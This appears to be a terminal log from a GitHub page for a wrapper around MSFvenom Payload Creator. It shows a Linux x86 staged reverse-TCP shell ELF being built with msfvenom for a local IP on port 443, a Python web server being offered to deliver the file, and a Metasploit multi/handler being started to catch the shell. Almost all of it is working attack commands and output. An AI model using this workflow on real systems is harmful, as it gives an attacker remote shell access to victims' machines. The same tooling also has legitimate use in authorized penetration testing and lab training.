 Enter Payload: 1
For LAN enter 1: 10.0.2.15
For WAN enter 2: 213.196.211.73
Which one do you want, LAN or WAN?: 1
Select listening port: 443
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 10.0.2.15
[i] PORT: 443
[i] TYPE: linux (linux/x86/shell/reverse_tcp)
[i]  CMD: msfvenom -p linux/x86/shell/reverse_tcp -f elf \
--platform linux -a x86 -e generic/none LHOST=10.0.2.15 LPORT=443 \
> '/home/jonas/linux-shell-staged-reverse-tcp-443.elf'
[i] linux shell created: '/home/jonas/linux-shell-staged-reverse-tcp-443.elf'
[i] MSF handler file: '/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc'
[i] Run: msfconsole -q -r '/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
|--Shell Spawning--|
[sudo] Passwort für jonas:
[*] Processing /home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc for ERB directives.
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> set LPORT 443
LPORT => 443
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/jonas/linux-shell-staged-reverse-tcp-443-elf.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:443
msf5 exploit(multi/handler) >